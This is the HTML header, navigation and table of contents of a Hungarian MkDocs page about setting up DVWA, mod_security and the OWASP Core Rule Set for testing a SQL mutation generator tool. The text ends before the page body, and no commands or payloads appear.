

<file: DVWA_SETUP/index.html>
<!doctype html>
<html lang="hu" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="A hivatalos, publikus leírás és használati útmutató a Mutation Generator projekthez.">
      
      
        <meta name="author" content="Ivaszjuk András (Nvirs)">
      
      
      
        <link rel="prev" href="../LOG_STREAM_GUIDE/">
      
      
        <link rel="next" href="../VPS_DOCKER_DEMO/">
      
      
        
      
      
      <link rel="icon" href="../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>DVWA Setup - Mutation Generator Dokumentáció</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.484c7ddc.min.css">
      
        
        <link rel="stylesheet" href="../assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Space+Mono:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Space Mono";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/extra.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#dvwa-telepitesi-es-konfiguracios-utmutato" class="md-skip">
          Kihagyás
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Élőfej">
    <a href=".." title="Mutation Generator Dokumentáció" class="md-header__button md-logo" aria-label="Mutation Generator Dokumentáció" data-md-component="logo">
      
  <img src="../assets/logo.png" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Mutation Generator Dokumentáció
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              DVWA Setup
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme: light)" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Sötét módra váltás"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Sötét módra váltás" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a4 4 0 0 0-4 4 4 4 0 0 0 4 4 4 4 0 0 0 4-4 4 4 0 0 0-4-4m0 10a6 6 0 0 1-6-6 6 6 0 0 1 6-6 6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme: dark)" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Világos módra váltás"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Világos módra váltás" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 18c-.89 0-1.74-.2-2.5-.55C11.56 16.5 13 14.42 13 12s-1.44-4.5-3.5-5.45C10.26 6.2 11.11 6 12 6a6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Keresés" placeholder="Keresés" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Keresés">
        
        <button type="reset" class="md-search__icon md-icon" title="Törlés" aria-label="Törlés" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
        <div class="md-search__suggest" data-md-component="search-suggest"></div>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Keresés inicializálása
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
      <div class="md-header__source">
        <a href="https://github.com/Nvirs" title="Főoldalra ugrás" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M439.6 236.1 244 40.5c-5.4-5.5-12.8-8.5-20.4-8.5s-15 3-20.4 8.4L162.5 81l51.5 51.5c27.1-9.1 52.7 16.8 43.4 43.7l49.7 49.7c34.2-11.8 61.2 31 35.5 56.7-26.5 26.5-70.2-2.9-56-37.3L240.3 199v121.9c25.3 12.5 22.3 41.8 9.1 55-6.4 6.4-15.2 10.1-24.3 10.1s-17.8-3.6-24.3-10.1c-17.6-17.6-11.1-46.9 11.2-56v-123c-20.8-8.5-24.6-30.7-18.6-45L142.6 101 8.5 235.1C3 240.6 0 247.9 0 255.5s3 15 8.5 20.4l195.6 195.7c5.4 5.4 12.7 8.4 20.4 8.4s15-3 20.4-8.4l194.7-194.7c5.4-5.4 8.4-12.8 8.4-20.4s-3-15-8.4-20.4"/></svg>
  </div>
  <div class="md-source__repository">
    GitHub
  </div>
</a>
      </div>
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Lapok" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href=".." class="md-tabs__link">
        
  
  
    
  
  Kezdőlap

      </a>
    </li>
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../SQL_MUTATION_GENERATOR_TERVEZES/" class="md-tabs__link">
          
  
  
  Tervezés és Rendszerleírás

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../API_WEB/" class="md-tabs__link">
          
  
  
  API és Felületek

        </a>
      </li>
    
  

      
        
  
  
  
    
  
  
    
    
      <li class="md-tabs__item md-tabs__item--active">
        <a href="./" class="md-tabs__link">
          
  
  
  Környezet beállítása

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../DVWA_GYORS_UTMUTATO/" class="md-tabs__link">
          
  
  
  Használat és Tesztelés

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navigáció" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="Mutation Generator Dokumentáció" class="md-nav__button md-logo" aria-label="Mutation Generator Dokumentáció" data-md-component="logo">
      
  <img src="../assets/logo.png" alt="logo">

    </a>
    Mutation Generator Dokumentáció
  </label>
  
    <div class="md-nav__source">
      <a href="https://github.com/Nvirs" title="Főoldalra ugrás" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M439.6 236.1 244 40.5c-5.4-5.5-12.8-8.5-20.4-8.5s-15 3-20.4 8.4L162.5 81l51.5 51.5c27.1-9.1 52.7 16.8 43.4 43.7l49.7 49.7c34.2-11.8 61.2 31 35.5 56.7-26.5 26.5-70.2-2.9-56-37.3L240.3 199v121.9c25.3 12.5 22.3 41.8 9.1 55-6.4 6.4-15.2 10.1-24.3 10.1s-17.8-3.6-24.3-10.1c-17.6-17.6-11.1-46.9 11.2-56v-123c-20.8-8.5-24.6-30.7-18.6-45L142.6 101 8.5 235.1C3 240.6 0 247.9 0 255.5s3 15 8.5 20.4l195.6 195.7c5.4 5.4 12.7 8.4 20.4 8.4s15-3 20.4-8.4l194.7-194.7c5.4-5.4 8.4-12.8 8.4-20.4s-3-15-8.4-20.4"/></svg>
  </div>
  <div class="md-source__repository">
    GitHub
  </div>
</a>
    </div>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Kezdőlap
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" >
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Tervezés és Rendszerleírás
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    Tervezés és Rendszerleírás
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../SQL_MUTATION_GENERATOR_TERVEZES/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Architektúra
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../LLM_PONTOS_LEIRAS/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    LLM Részletek
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    API és Felületek
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            
  
    API és Felületek
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../API_WEB/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    API Dokumentáció
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../LOG_STREAM_GUIDE/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Log Stream Guide
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
    
    
      
        
        
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4" checked>
        
          
          <label class="md-nav__link" for="__nav_4" id="__nav_4_label" tabindex="">
            
  
  
  <span class="md-ellipsis">
    
  
    Környezet beállítása
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_4_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_4">
            <span class="md-nav__icon md-icon"></span>
            
  
    Környezet beállítása
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    DVWA Setup
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    DVWA Setup
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Tartalomjegyzék">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tartalomjegyzék
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-lepes-rendszerfrissites-es-alapcsomagok-telepitese" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. lépés: Rendszerfrissítés és alapcsomagok telepítése
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-lepes-mysql-konfiguralasa" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. lépés: MySQL konfigurálása
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-lepes-dvwa-letoltese-es-telepitese" class="md-nav__link">
    <span class="md-ellipsis">
      
        3. lépés: DVWA letöltése és telepítése
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-lepes-dvwa-konfiguracio" class="md-nav__link">
    <span class="md-ellipsis">
      
        4. lépés: DVWA konfiguráció
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-lepes-mysql-adatbazis-letrehozasa" class="md-nav__link">
    <span class="md-ellipsis">
      
        5. lépés: MySQL adatbázis létrehozása
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-lepes-php-beallitasok" class="md-nav__link">
    <span class="md-ellipsis">
      
        6. lépés: PHP beállítások
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#7-lepes-apache-ujrainditasa" class="md-nav__link">
    <span class="md-ellipsis">
      
        7. lépés: Apache újraindítása
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#8-lepes-dvwa-inicializalasa" class="md-nav__link">
    <span class="md-ellipsis">
      
        8. lépés: DVWA inicializálása
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#9-lepes-bejelentkezes-dvwa-ba" class="md-nav__link">
    <span class="md-ellipsis">
      
        9. lépés: Bejelentkezés DVWA-ba
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#10-lepes-mod_security-telepitese-waf" class="md-nav__link">
    <span class="md-ellipsis">
      
        10. lépés: mod_security telepítése (WAF)
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#11-lepes-owasp-core-rule-set-telepitese-opcionalis-de-ajanlott" class="md-nav__link">
    <span class="md-ellipsis">
      
        11. lépés: OWASP Core Rule Set telepítése (opcionális, de ajánlott)
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#12-lepes-apache-ujrainditasa" class="md-nav__link">
    <span class="md-ellipsis">
      
        12. lépés: Apache újraindítása
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#13-lepes-dvwa-security-level-beallitasa" class="md-nav__link">
    <span class="md-ellipsis">
      
        13. lépés: DVWA Security Level beállítása
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#14-lepes-az-eszkozunk-hasznalata-dvwa-val" class="md-nav__link">
    <span class="md-ellipsis">
      
        14. lépés: Az eszközünk használata DVWA-val
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="14. lépés: Az eszközünk használata DVWA-val">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#alapveto-teszteles" class="md-nav__link">
    <span class="md-ellipsis">
      
        Alapvető tesztelés
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#reszletes-teszteles" class="md-nav__link">
    <span class="md-ellipsis">
      
        Részletes tesztelés
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#mutaciok-mentese-fajlba" class="md-nav__link">
    <span class="md-ellipsis">
      
        Mutációk mentése fájlba
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#hibaelharitas" class="md-nav__link">
    <span class="md-ellipsis">
      
        Hibaelhárítás
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Hibaelhárítás">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#apache-nem-indul-el" class="md-nav__link">
    <span class="md-ellipsis">
      
        Apache nem indul el
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#mysql-kapcsolati-hiba" class="md-nav__link">
    <span class="md-ellipsis">
      
        MySQL kapcsolati hiba
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#php-hibauzenetek" class="md-nav__link">
    <span class="md-ellipsis">
      
        PHP hibaüzenetek
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#mod_security-tul-szigoru" class="md-nav__link">
    <span class="md-ellipsis">
      
        mod_security túl szigorú
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#tovabbi-informaciok" class="md-nav__link">
    <span class="md-ellipsis">
      
        További információk
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#teszteles" class="md-nav__link">
    <span class="md-ellipsis">
      
        Tesztelés
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../VPS_DOCKER_DEMO/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    VPS Docker Demo
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_5" >
        
          
          <label class="md-nav__link" for="__nav_5" id="__nav_5_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Használat és Tesztelés
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_5_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_5">
            <span class="md-nav__icon md-icon"></span>
            
  
    Használat és Tesztelés
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../DVWA_GYORS_UTMUTATO/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    DVWA Gyors Útmutató
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../DVWA_MANUAL_LOGIN_SQLI/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Manuális SQLi Teszt
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
